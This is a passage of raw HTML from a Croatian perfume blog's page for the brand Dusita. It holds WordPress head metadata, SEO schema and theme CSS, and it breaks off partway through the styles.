

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mirisna.com/hr/brend/dusita-paris-hr/
body_size: 31130
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel='stylesheet' id='kadence-glightbox-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/css/kb-glightbox.min.css?ver=3.5.29' media='all' />
<link rel="alternate" hreflang="hr" href="https://mirisna.com/hr/brend/dusita-paris-hr/" />
<link rel="alternate" hreflang="en" href="https://mirisna.com/brand/dusita-paris/" />
<link rel="alternate" hreflang="x-default" href="https://mirisna.com/brand/dusita-paris/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dusita | MIRISNA</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mirisna.com/hr/brend/dusita-paris-hr/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dusita | MIRISNA" />
<meta property="og:url" content="https://mirisna.com/hr/brend/dusita-paris-hr/" />
<meta property="og:site_name" content="MIRISNA" />
<meta property="article:publisher" content="https://www.facebook.com/mirisna.blog" />
<meta property="og:image" content="https://mirisna.com/wp-content/uploads/2025/03/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250309_170539_0000.jpg" />
<meta property="og:image:secure_url" content="https://mirisna.com/wp-content/uploads/2025/03/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250309_170539_0000.jpg" />
<meta property="og:image:width" content="593" />
<meta property="og:image:height" content="593" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dusita | MIRISNA" />
<meta name="twitter:site" content="@https://twitter.com/iva_mirisna" />
<meta name="twitter:image" content="https://mirisna.com/wp-content/uploads/2025/03/Dizajn-bez-naziva-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-kopija-–-k_20250309_170539_0000.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="8" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://mirisna.com/hr/#organization/","name":"MIRISNA","url":"https://mirisna.com/","sameAs":["https://www.facebook.com/mirisna.blog","https://twitter.com/https://twitter.com/iva_mirisna"],"logo":{"@type":"ImageObject","@id":"https://mirisna.com/hr/#logo/","url":"https://mirisna.com/wp-content/uploads/2025/03/Dizajn-bez-naziva-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-k_20250309_170539_0000.jpg","contentUrl":"https://mirisna.com/wp-content/uploads/2025/03/Dizajn-bez-naziva-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-kopija-\u2013-k_20250309_170539_0000.jpg","caption":"MIRISNA","inLanguage":"hr","width":"593","height":"593"}},{"@type":"WebSite","@id":"https://mirisna.com/hr/#website/","url":"https://mirisna.com/hr/","name":"MIRISNA","publisher":{"@id":"https://mirisna.com/hr/#organization/"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://mirisna.com/hr/brend/dusita-paris-hr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mirisna.com/hr/brend/dusita-paris-hr/","name":"Dusita"}}]},{"@type":"CollectionPage","@id":"https://mirisna.com/hr/brend/dusita-paris-hr/#webpage","url":"https://mirisna.com/hr/brend/dusita-paris-hr/","name":"Dusita | MIRISNA","isPartOf":{"@id":"https://mirisna.com/hr/#website/"},"inLanguage":"hr","breadcrumb":{"@id":"https://mirisna.com/hr/brend/dusita-paris-hr/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.29' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.29' media='all' />
<link rel='stylesheet' id='kadence-blocks-icon-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-icon.css?ver=3.5.29' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.single-content .kadence-advanced-heading-wrapper h1, .single-content .kadence-advanced-heading-wrapper h2, .single-content .kadence-advanced-heading-wrapper h3, .single-content .kadence-advanced-heading-wrapper h4, .single-content .kadence-advanced-heading-wrapper h5, .single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.29' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-dynamiclist-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-dynamiclist.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-dynamichtml-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-dynamichtml.css?ver=2.7.11' media='all' />
<link rel='stylesheet' id='kadence-blocks-form-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/dist/style-blocks-form.css?ver=3.5.29' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-preferences-css' href='https://mirisna.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://mirisna.com/wp-content/plugins/novashare/css/style.min.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://mirisna.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-sidebars-header1, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu, .wpml-ls-sidebars-header1 a {border-color:#ffffff;}.wpml-ls-sidebars-header1 a, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-header1 li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-header1 li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-header1 .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-header1 .wpml-ls-current-language > a {color:#444444;background-color:#5e2850;}.wpml-ls-sidebars-header1 .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-header1 .wpml-ls-current-language>a:focus {color:#000000;background-color:#ffffff;}
.wpml-ls-statics-shortcode_actions{background-color:#5e2850;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#5e2850;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#5e2850;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#5e2850;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#5e2850;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2f2f2f;--global-palette2:#5e2850;--global-palette3:#2f2f2f;--global-palette4:#2f2f2f;--global-palette5:#2f2f2f;--global-palette6:#5c5a5a;--global-palette7:#d0d0d0;--global-palette8:#f1f1f1;--global-palette9:#fefdfd;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:254, 253, 253;--global-palette-highlight:var(--global-palette2);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette1);--global-palette-btn-bg:var(--global-palette2);--global-palette-btn-bg-hover:var(--global-palette3);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:BODY;--global-heading-font-family:HEADING;--global-primary-nav-font-family:HEADING;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1360px;--global-content-wide-width:calc(1360px + 230px);--global-content-narrow-width:1000px;--global-content-edge-padding:0rem;--global-content-boxed-padding:3rem;--global-calc-content-width:calc(1360px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette9);}body, input, select, optgroup, textarea{font-style:normal;font-weight:400;font-size:19px;line-height:1.3;letter-spacing:0px;font-family:var(--global-body-font-family);color:var(--global-palette5);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}@media all and (max-width: 1024px){body{font-size:17px;line-height:1.3;}}@media all and (max-width: 767px){body{font-size:16px;line-height:1.3;}}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:400;font-size:55px;line-height:1em;letter-spacing:0em;color:var(--global-palette3);}h2{font-style:normal;font-weight:400;font-size:28px;line-height:1.1em;text-transform:none;color:var(--global-palette3);}h3{font-style:normal;font-weight:400;font-size:26px;line-height:1.1em;color:var(--global-palette3);}h4{font-style:normal;font-weight:400;font-size:22px;line-height:1em;color:var(--global-palette3);}h5{font-style:normal;font-weight:400;font-size:20px;line-height:1.1em;color:var(--global-palette3);}h6{font-style:normal;font-weight:400;font-size:20px;line-height:1.1em;color:var(--global-palette3);}.entry-hero h1{font-style:normal;font-weight:400;font-size:3.8rem;line-height:1;text-transform:uppercase;color:var(--global-palette3);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;color:var(--global-palette3);}@media all and (max-width: 1024px){h1{font-size:44px;}h2{font-size:24px;}h3{font-size:22px;}h4{font-size:18px;line-height:1.2em;}h5{font-size:18px;line-height:1.2em;}h6{font-size:18px;line-height:1em;}.wp-site-blocks .entry-hero h1{line-height:1;}}@media all and (max-width: 767px){h1{font-size:32px;}h2{font-size:21px;}h3{font-size:20px;letter-spacing:-1px;}h4{font-size:18px;line-height:1.2em;}h5{font-size:18px;}h6{font-size:18px;}.wp-site-blocks .entry-hero h1{font-size:3rem;}}.entry-hero .kadence-breadcrumbs{max-width:1360px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1590px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1260px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:0rem;margin-bottom:0rem;}@media all and (max-width: 1024px){.content-area{margin-top:0rem;margin-bottom:0rem;}}@media all and (max-width: 1024px){:root{--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-edge-padding:1.25rem;--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:3rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px var(--global-palette9);border-radius:1px 1px 1px 1px;}.entry.loop-entry{border-radius:0px 0px 0px 0px;box-shadow:inset 0px 0px 15px 0px rgba(248,243,241,0);}.entry.loop-entry .post-thumbnail:after{content:" ";position:absolute;top:0px;left:0px;right:0px;bottom:-60px;overflow:hidden;border-radius:.25rem;border-radius:0px 0px 0px 0px;box-shadow:inset 0px 0px 15px 0px rgba(248,243,241,0);}.loop-entry .entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:0rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:0rem;}}.has-sidebar:not(.has-left-sidebar) .content-container{grid-template-columns:1fr 25%;}.has-sidebar.has-left-sidebar .content-container{grid-template-columns:25% 1fr;}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}.primary-sidebar.widget-area{padding:0px 2px 0px 0px;}@media all and (max-width: 1024px){.primary-sidebar.widget-area{padding:0px 0px 0px 0px;}}@media all and (max-width: 767px){.primary-sidebar.widget-area{padding:0px 0px 0px 0px;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{font-style:normal;font-weight:400;font-size:15px;line-height:1.2;font-family:HEADING;text-transform:uppercase;border-radius:25px;padding:10px 18px 10px 18px;border:1px solid currentColor;border-color:var(--global-palette2);box-shadow:1px 1px 2px 0px rgba(68,58,58,0);}.wp-block-button.is-style-outline .wp-block-button__link{padding:10px 18px 10px 18px;}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{border-color:var(--global-palette3);box-shadow:3px 3px 5px 0px rgba(0,0,0,0);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(10px - 2px);padding-right:calc(18px - 2px);padding-bottom:calc(10px - 2px);padding-left:calc(18px - 2px);}@media all and (max-width: 1024px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border-color:var(--global-palette2);font-size:15px;line-height:1.2;}}@media all and (max-width: 767px){button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{border:1px solid transparent;border-color:var(--global-palette2);font-size:14px;line-height:1.2;}}button.button-style-secondary, .button.button-style-secondary, .wp-block-button__link.button-style-secondary, input[type="button"].button-style-secondary, input[type="reset"].button-style-secondary, input[type="submit"].button-style-secondary, .fl-button.button-style-secondary, .elementor-button-wrapper .elementor-button.button-style-secondary, .wc-block-components-checkout-place-order-button.button-style-secondary, .wc-block-cart__submit.button-style-secondary{font-style:normal;font-weight:400;font-size:15px;line-height:1.2;font-family:HEADING;text-transform:uppercase;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:10px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:25px 25px 25px 25px;color:var(--global-palette9);background:var(--global-palette2);bottom:300px;font-size:2em;padding:0.251 0.251 0.251 0.251;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:80px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:80px;}@media all and (hover: hover){#kt-scroll-up-reader:hover, #kt-scroll-up:hover{color:var(--global-palette9);background:var(--global-palette2);}}@media all and (max-width: 1024px){#kt-scroll-up-reader, #kt-scroll-up{font-size:1.5em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}}@media all and (max-width: 767px){#kt-scroll-up-reader, #kt-scroll-up{bottom:550px;font-size:1.3em;padding:0px 0px 0px 0px;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:0px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:0px;}}.post-archive-hero-section .entry-hero-container-inner{border-top:1px none var(--global-palette7);border-bottom:1px none var(--global-palette7);}.entry-hero.post-archive-hero-section .entry-header{min-height:150px;}@media all and (max-width: 1024px){.entry-hero.post-archive-hero-section .entry-header{min-height:100px;}}@media all and (max-width: 767px){.entry-hero.post-archive-hero-section .entry-header{min-height:150px;}}body.archive, body.blog{background:var(--global-palette9);}.loop-entry.type-post h2.entry-title{font-style:normal;color:var(--global-palette4);}.loop-entry.type-post .entry-taxonomies{font-style:normal;}.loop-entry.type-post .entry-meta{font-style:normal;font-weight:400;font-family:var(--global-heading-font-family, inherit);}.entry-hero.pojmovi-archive-hero-section .entry-header{min-height:200px;}.loop-entry.type-pojmovi h2.entry-title{font-style:normal;font-size:3.5em;color:var(--global-palette4);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:180px;}.site-branding a.brand img.svg-logo-image{width:180px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:110px;}.site-branding a.brand img.svg-logo-image{width:110px;}}.site-branding{padding:5px 0px 0px 0px;}@media all and (max-width: 767px){.site-branding{padding:5px 0px 0px 0px;}}@media all and (max-width: 1024px){.site-branding .site-title{font-size:40px;}}@media all and (max-width: 767px){.site-branding .site-title{font-size:32px;line-height:1.65;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}@media all and (max-width: 1024px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}@media all and (max-width: 767px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}.site-main-header-wrap .site-header-row-container-inner{border-top:0px none transparent;border-bottom:0px none transparent;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 75px 5px 90px;}@media all and (max-width: 1024px){.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 10px 0px;}}@media all and (max-width: 767px){.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 8px 6px 15px;}}.transparent-header #masthead .site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette2);border-top:0px none transparent;border-bottom:0px none transparent;}.site-top-header-inner-wrap{min-height:10px;}@media all and (max-width: 1024px){.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette2);}.site-top-header-inner-wrap{min-height:10px;}}@media all and (max-width: 767px){.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette2);}.site-top-header-inner-wrap{min-height:10px;}}@media all and (max-width: 1024px){.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}}@media all and (max-width: 767px){.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 30px 0px 0px;}}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:1px none var(--global-palette7);}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}@media all and (max-width: 1024px){#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:1px none transparent;}}@media all and (max-width: 767px){#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:1px none var(--global-palette7);}}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1em / 2);padding-right:calc(1em / 2);padding-top:0.5em;padding-bottom:0.5em;color:var(--global-palette3);background:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:400;font-size:16px;line-height:1.2;letter-spacing:0px;font-family:var(--global-primary-nav-font-family);text-transform:uppercase;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette2);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette2);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette2);box-shadow:0px 2px 0px 2px var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px none var(--global-palette7);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:275px;padding-top:0.8em;padding-bottom:0.8em;color:var(--global-palette9);font-style:normal;font-weight:400;font-size:15px;letter-spacing:0px;font-family:BODY;text-transform:none;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette2);background:var(--global-palette9);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette2);background:var(--global-palette9);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{background:var(--global-palette9);color:var(--global-palette3);padding:0.4em 0.6em 0.4em 